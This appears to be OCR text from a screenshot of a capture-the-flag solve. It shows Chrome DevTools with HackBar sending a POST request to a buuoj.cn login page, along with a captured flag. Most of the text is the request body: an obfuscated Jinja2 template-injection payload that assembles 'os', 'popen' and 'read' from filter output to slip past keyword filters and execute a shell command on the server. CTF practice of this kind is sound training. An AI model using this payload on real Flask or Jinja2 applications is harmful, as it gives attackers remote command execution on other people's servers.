 Hello
flag{95c76306-c54f-42c1-a59a-7965f971bebf}
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL
URL
http://9a90d4ab-8b3f-497f-8657-c7f3091c6c40.node5.buuoj.cn:81/login
Use POST method
enctype
application/x-www-form-urlencoded (raw)
Body
password=dd&username={%set%0apo=dict(po=a,p=a)|join()%}{%set%0aa=
(lipsum|string|list)|attr(po)(18)%}{%set%0aglo=
(a,a,dict(glo=t,bals=tw)|join,a,a)|join()%}{%set%0ageti=
(a,a,dict(ge=aa,titem=aa)|join,a,a)|join()%}{%set%0ape=dict(po=t,pen=tt)|join()%}
{%set%0are=dict(rea=t,d=tt)|join()%}{{lipsum|attr(glo)|attr(geti)
((dict(o=a,s=a)|join()))|attr(pe)((()|select|string|list|attr(po)(15),
()|select|string|list|attr(po)(6),()|select|string|list|attr(po)(16),
()|select|string|list|attr(po)(10),(config|string|list|attr(po)(279),
()|select|string|list|attr(po)(41),()|select|string|list|attr(po)(20),
()|select|string|list|attr(po)(35),()|select|string|list|attr(po)(1))|join)|attr(re)
()}}